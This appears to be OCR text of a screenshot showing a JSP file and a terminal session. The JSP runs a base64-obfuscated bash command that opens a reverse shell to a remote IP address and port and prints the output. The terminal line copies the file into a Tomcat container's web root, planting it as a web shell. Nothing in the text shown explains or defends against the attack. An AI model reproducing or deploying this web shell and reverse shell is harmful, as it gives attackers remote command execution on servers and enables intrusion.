 Activities
Terminal
9月 27 13:49
Open
1.jsp
~/Desktop
Save
1 <%
2 java.io.InputStream in=Runtime.getRuntime().exec("bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNTUuOTQuMTg0LjIwMi8xMDA4NiAwPiYx}|{base64,-d}|{bash,-
i}").getInputStream();
3 int a = -1;
4 byte[] b= new byte[2048];
5 out.print("<pre>");
6 while((a=in.read(b))!=-1){
7 out.println(new String(b));
8 }
9 out.print("</pre>");
10 %>
wq@root: ~/Desktop
wq@root:~/Desktop$ docker cp /home/wq/Desktop/1.jsp 5184f5789fd7:/usr/local/tomc
at/webapps/ROOT
Plain Text
Tab Width: 8
Ln 10, Col 3
INS
git-demo
CVE-2021-40444-
master